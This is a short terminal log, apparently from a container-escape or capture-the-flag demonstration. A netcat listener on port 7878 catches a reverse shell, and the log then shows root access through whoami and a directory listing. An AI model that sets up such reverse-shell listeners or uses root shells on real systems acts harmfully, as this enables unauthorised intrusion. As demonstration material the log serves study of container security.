 escapegod@dockerescape:~$ nc -nlvp 7878
Listening on 0.0.0.0 7878
Connection received on 127.0.0.1 54318
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@dockerescape:/# whoami
whoami
root
root@dockerescape:/# cd
cd
root@dockerescape:/# ls
ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32